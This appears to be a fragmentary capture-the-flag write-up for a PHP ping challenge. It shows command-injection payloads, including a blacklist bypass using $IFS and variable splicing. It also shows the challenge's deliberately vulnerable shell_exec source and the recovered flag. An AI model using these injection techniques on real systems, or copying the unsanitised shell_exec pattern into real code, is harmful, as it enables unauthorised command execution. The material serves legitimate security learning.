 不安全 d2c366c7-495a-4f41-bfaa-bcaf7860676c.node4.buuoj.cn:81/?ip=127.0.0.1
/?ip=
PING 127.0.0.1 (127.0.0.1): 56 data bytes
不安全 d2c366c7-495a-4f41-bfaa-bcaf7860676c.node4.buuoj.cn:81/?ip=127.0.0.1|cat%20flag.php
/?ip= fxck your space!
不安全 d2c366c7-495a-4f41-bfaa-bcaf7860676c.node4.buuoj.cn:81/?ip=127.0.0.1|cat%20flag.php
/?ip= fxck your space!
不安全 d2c366c7-495a-4f41-bfaa-bcaf7860676c.node4.buuoj.cn:81/?ip=127.0.0.1;a=g;cat$IFS$9fla$a.php
/?ip=
PING 127.0.0.1 (127.0.0.1): 56 data bytes
不安全 d2c366c7-495a-4f41-bfaa-bcaf7...
/?ip=
/?ip=
|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match)){
echo preg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{20}]|\>|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match)
die("fxck your symbol!");
} else if(preg_match("/ /", $ip)){
die("fxck your space!");
} else if(preg_match("/bash/", $ip)){
die("fxck your bash!");
} else if(preg_match("/.*f.*l.*a.*g.*/", $ip)){
die("fxck your flag!");
}
$a = shell_exec("ping -c 4 ".$ip);
echo "
";
print_r($a);
}
?>
换行
1 /?ip=
2 <pre>PING 127.0.0.1 (127.0.0.1): 56 data bytes
3 <?php
4 $flag = "flag{9bc52858-589e-4fea-84c9-f6c62ad26062}";
5 ?>
6